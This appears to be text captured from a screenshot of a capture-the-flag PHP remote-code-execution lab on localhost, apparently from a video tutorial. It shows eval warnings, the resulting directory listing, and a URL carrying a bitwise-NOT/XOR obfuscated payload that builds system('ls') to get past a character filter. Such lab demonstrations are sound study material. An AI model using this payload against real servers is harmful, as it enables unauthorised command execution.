 Warning: Use of undefined constant ������ – assumed '������' (this will throw an Error in a future version of PHP) in
/var/www/html/php7_rce.php(7) : eval()'d code on line 1
Warning: Use of undefined constant �� – assumed '��' (this will throw an Error in a future version of PHP) in
/var/www/html/php7_rce.php(7) : eval()'d code on line 1
Warning: Use of undefined constant �� – assumed '��' (this will throw an Error in a future version of PHP) in
/var/www/html/php7_rce.php(7) : eval()'d code on line 1
123.php bian_liang_fugai.php flag.php index.php mulu php7_rce.php rctf_rce.php ssrf_gopher.php unser1.php
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:1234/php7_rce.php?code=(~%8c%86%8c%8b%9a%92)(%93%8c^%ff%ff);
Enable POST ADD HEADER
白帽子-皮特 bilibili